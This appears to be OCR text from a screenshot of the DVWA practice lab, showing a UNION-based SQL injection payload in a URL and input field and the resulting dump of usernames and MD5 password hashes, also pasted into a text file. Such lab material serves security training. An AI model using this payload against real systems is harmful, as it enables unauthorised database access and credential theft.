 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1%27UNION+SELECT+user%2Cpassword+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1'UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
~/Desktop/pwd.tx
File Edit Search View Document Help
1 ID: 1'UNION SELECT user,password FROM users#
2 First name: admin
3 Surname: admin
4 ID: 1'UNION SELECT user,password FROM users#
5 First name: admin
6 Surname: 5f4dcc3b5aa765d61d8327deb882cf99
7 ID: 1'UNION SELECT user,password FROM users#
8 First name: gordonb
9 Surname: e99a18c428cb38d5f260853678922e03
10 ID: 1'UNION SELECT user,password FROM users#
11 First name: 1337
12 Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
13 ID: 1'UNION SELECT user,password FROM users#
14 First name: pablo
15 Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
16 ID: 1'UNION SELECT user,password FROM users#
17 First name: smithy
18 Surname: 5f4dcc3b5aa765d61d8327deb882cf99